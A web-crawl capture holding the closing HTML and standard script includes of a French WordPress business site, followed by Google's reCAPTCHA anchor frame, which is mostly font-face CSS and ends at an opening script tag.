									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & accepter</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-03b7e1f8f7083af0c79898e878145480","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://www.microtec.fr/wp-content/themes/dt-the7/js/main.min.js?ver=7.7.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.microtec.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.8.12#pubid=ra-5a240db4ece81dd2' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/themes/dt-the7/js/legacy.min.js?ver=7.7.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=7.7.0' id='the7pt-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfMNjcaAAAAALhiKoTHRI11oVBRvnCUiwbiliNm&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfMNjcaAAAAALhiKoTHRI11oVBRvnCUiwbiliNm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"","select_lng":"fr_FR"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMNjcaAAAAALhiKoTHRI11oVBRvnCUiwbiliNm&co=aHR0cHM6Ly93d3cubWljcm90ZWMuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=frqj5mqulhz
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="m4qtWk6IBnIwE81ZuWVlIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="m4qtWk6IBnIwE81ZuWVlIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m4qtWk6IBnIwE81ZuWVlIw">
